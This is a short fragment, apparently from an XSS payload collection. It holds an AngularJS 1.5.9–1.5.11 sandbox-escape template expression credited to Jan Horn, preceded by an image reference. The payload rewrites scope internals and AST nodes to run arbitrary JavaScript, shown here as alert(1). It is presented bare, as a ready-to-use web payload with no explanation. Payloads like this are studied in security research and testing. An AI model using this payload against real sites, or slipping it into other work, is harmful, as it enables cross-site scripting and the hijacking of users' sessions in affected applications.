 AngularJS 1.5.9 - 1.5.11 by Jan Horn
{{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}